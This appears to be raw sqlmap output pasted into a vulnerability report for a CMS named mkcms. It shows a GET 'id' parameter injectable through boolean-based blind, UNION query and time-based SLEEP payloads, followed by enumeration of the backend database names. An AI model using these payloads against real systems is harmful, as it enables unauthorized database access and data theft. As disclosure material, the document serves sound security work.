 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 45 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 6876=6876

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: id=1 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a70747a3a,0x6d4a4d6b696544424255,0x3a797a783a), NULL, NULL,
 NULL, NULL, NULL, NULL, NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[15:55:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.21
back-end DBMS: MySQL 5.0.11
[15:55:14] [INFO] fetching database names
[15:55:15] [INFO] the SQL query used returns 3 entries
[15:55:16] [INFO] retrieved: "information_schema"
[15:55:17] [INFO] retrieved: "mkcms_com"
[15:55:18] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] mkcms_com
[*] test